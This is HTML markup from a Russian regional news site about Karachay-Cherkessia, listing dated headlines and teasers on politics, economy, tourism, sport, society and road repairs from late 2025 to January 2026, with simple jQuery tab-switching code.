                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="13001" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13001">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>
</div>
                       </li>
                                                               <li id="12997" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/12997">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>
</div>
                       </li>
                                                               <li id="12993" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/12993">В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>
</div>
                       </li>
                                                               <li id="12990" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/society/12990">В 2025 году в Черкесске обустроены 53 контейнерные площадки</a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">16.01.2026 06:26|  <span class="orange">Политика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-15_15-19-11.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/policy/13004" rel="pop" class="font16" id="13004">Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>
 <br />Участники уже завершили декабрьскую стажировку в рамках модуля «Региональное и муниципальное управление, они изучили работу госорганов, в том числе разные форматы работы с гражданами, получили навыки стратегического планирования.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">16.01.2026 06:23|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-15_18-52-57.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13003" rel="pop" class="font16" id="13003">В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>
 <br />В ночь с 18 на 19 января в городах и районах Карачаево-Черкесии будут организованы традиционные купания.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">16.01.2026 06:21|  <span class="orange">Спорт</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/sport/13002" rel="pop" class="font16" id="13002">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>
 <br />18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФО по армрестлингу.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="16-01-2026 06:26">06:26</span>

            <a href="/news/policy/13004" id="13004" rel="pop" >Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:23">06:23</span>

            <a href="/news/society/13003" id="13003" rel="pop" >В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:21">06:21</span>

            <a href="/news/sport/13002" id="13002" rel="pop" >18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:19">06:19</span>

            <a href="/news/economy/13001" id="13001" rel="pop" >Карачаево-Черкесия стала лидером России по темпам роста туризма</a>

            </p>
                        <p><span class="clock" title="15-01-2026 06:30">06:30</span>

            <a href="/news/sport/13000" id="13000" rel="pop" >9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>
                        <p><span class="clock" title="15-01-2026 06:27">06:27</span>

            <a href="/news/sport/12999" id="12999" rel="pop" >На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>
                        <p><span class="clock" title="15-01-2026 06:25">06:25</span>

            <a href="/news/policy/12998" id="12998" rel="pop" >Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>
                        <p><span class="clock" title="15-01-2026 06:23">06:23</span>

            <a href="/news/policy/12997" id="12997" rel="pop" >Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:19</div>
            <p><a href="/news/economy/13001"  class="mar10" id="13001"  rel="pop" title="Карачаево-Черкесия стала лидером России по темпам роста туризма">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесия показала самый значительный рост туристического потока в России по итогам 2025 го</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:19</div>
            <p><a href="/news/economy/12993"  class="mar10" id="12993"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий">В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/selo.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В рамках государственной программы Комплексного развития сельских территорий в в 2026 году в Карачае</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:42</div>
            <p><a href="/news/economy/12988"  class="mar10" id="12988"  rel="pop" title="В 2026 году в КЧР благоустроят 18 территорий ">В 2026 году в КЧР благоустроят 18 территорий </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-09_14-35-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            "Благодаря нацпроектам и госпрограммам, которые инициированы Президентом России Владимиром Путиным, </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:10</div>
            <p><a href="/news/economy/12983"  class="mar10" id="12983"  rel="pop" title="Премьер-министр КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по ТЭК Карачаево-Черкесии">Премьер-министр КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по ТЭК Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_14_56_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Председатель Правительства КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по воп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:06</div>
            <p><a href="/news/economy/12982"  class="mar10" id="12982"  rel="pop" title="Власти КЧР обсудили вопрос обращения с твердыми коммунальными отходами">Власти КЧР обсудили вопрос обращения с твердыми коммунальными отходами</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_10_14_01.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов принял участие в заседании по инциденту №58, посвященному организа</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:04</div>
            <p><a href="/news/economy/12981"  class="mar10" id="12981"  rel="pop" title="Рашид Темрезов: мы фиксируем рост числа занятых в экономике региона">Рашид Темрезов: мы фиксируем рост числа занятых в экономике региона</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_16_41_17.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании Государственного Совета, которое </p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:26</div>
            <p><a href="/news/policy/13004"  class="mar10" id="13004"  rel="pop" title="Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО">Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_15-19-11.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Участники уже завершили декабрьскую стажировку в рамках модуля «Региональное и муниципальное управле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:25</div>
            <p><a href="/news/policy/12998"  class="mar10" id="12998"  rel="pop" title="Рашид Темрезов провел встречу с Денисом Пушилины">Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_10-23-59.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом глава КЧР написал в ТГ-канале. "Рад встрече с моим коллегой - Главой Донецкой Народной Респу</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:23</div>
            <p><a href="/news/policy/12997"  class="mar10" id="12997"  rel="pop" title="Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7720.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Главы Карачаево-Черкесии Рашида Темрезова с Председателем Правительства К</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">23-12-2025 06:54</div>
            <p><a href="/news/policy/12969"  class="mar10" id="12969"  rel="pop" title="Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов">Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/5555.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:12</div>
            <p><a href="/news/policy/12961"  class="mar10" id="12961"  rel="pop" title="Парламент КЧР утвердил проект республиканского бюджета на 2026 год">Парламент КЧР утвердил проект республиканского бюджета на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_18_15_24_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в очередной 17-ой сессии Народного Собрания (</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:02</div>
            <p><a href="/news/policy/12956"  class="mar10" id="12956"  rel="pop" title="Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа">Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_17_13_29_43.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании Организационного комитета по подг</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:23</div>
            <p><a href="/news/society/13003"  class="mar10" id="13003"  rel="pop" title="В Карачаево-Черкесии подготовлены купели для крещенских купаний">В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_18-52-57.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В ночь с 18 на 19 января в городах и районах Карачаево-Черкесии будут организованы традиционные купа</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:23</div>
            <p><a href="/news/society/12995"  class="mar10" id="12995"  rel="pop" title="В Карачаево-Черкесии прошло чествование работников печатных СМИ">В Карачаево-Черкесии прошло чествование работников печатных СМИ</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_23-42-06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Доме печати прошло торжественное мероприятие, посвященное Дню Российской печати.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:21</div>
            <p><a href="/news/society/12994"  class="mar10" id="12994"  rel="pop" title="Из КЧР в зону СВО направлен очередной гуманитарный груз ">Из КЧР в зону СВО направлен очередной гуманитарный груз </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/niva.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне в рамках работы Единого республиканского штаба при Главе КЧР Рашиде Темрезове была направле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:15</div>
            <p><a href="/news/society/12992"  class="mar10" id="12992"  rel="pop" title="Врачи КЧР провели уникальную операцию ">Врачи КЧР провели уникальную операцию </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_5366464763820899475_y-2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На операционном столе, который был получен в рамках реализации федеральной программы&nbsp;«Модерниза</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:08</div>
            <p><a href="/news/society/12991"  class="mar10" id="12991"  rel="pop" title="На Домбае завершены работы противолавинной службы, начинается запуск канатных дорог">На Домбае завершены работы противолавинной службы, начинается запуск канатных дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1301-13.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На курорте Домбай завершены плановые работы противолавинной службы.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:03</div>
            <p><a href="/news/society/12990"  class="mar10" id="12990"  rel="pop" title="В 2025 году в Черкесске обустроены 53 контейнерные площадки">В 2025 году в Черкесске обустроены 53 контейнерные площадки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1301-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2025 году в Черкесске обустроены 53 контейнерные площадки.
</p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:21</div>
            <p><a href="/news/sport/13002"  class="mar10" id="13002"  rel="pop" title="18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФ</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:30</div>
            <p><a href="/news/sport/13000"  class="mar10" id="13000"  rel="pop" title="9 медалей завоевали тхэквондисты Карачаево-Черкесии ">9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_15-50-51.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            9 медалей завоевали тхэквондисты Карачаево-Черкесии на первенстве СКФО по тхэквондо среди юниоров и </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:27</div>
            <p><a href="/news/sport/12999"  class="mar10" id="12999"  rel="pop" title="На курорте «Архыз» открыт новый детский учебный склон">На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_16-06-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В туристической деревне Лунная поляна на курорте «Архыз» начал работу детский учебный склон с травол</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:25</div>
            <p><a href="/news/sport/12996"  class="mar10" id="12996"  rel="pop" title="Борцы КЧР примут участие в первенстве России">Борцы КЧР примут участие в первенстве России</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_17-02-52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            2 медали и путёвки на первенство России в активе борцов вольного стиля Карачаево-Черкесии по итогам </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:46</div>
            <p><a href="/news/sport/12989"  class="mar10" id="12989"  rel="pop" title="Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы">Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1201-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            4 медали завоевали спортсмены на первенствах Европы в 2025 году
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">24-12-2025 04:07</div>
            <p><a href="/news/sport/12974"  class="mar10" id="12974"  rel="pop" title="Самбисты Карачаево-Черкесии на первенстве СКФО по самбо завоевали  7 медалей">Самбисты Карачаево-Черкесии на первенстве СКФО по самбо завоевали  7 медалей</a>

            </p>

            <p>
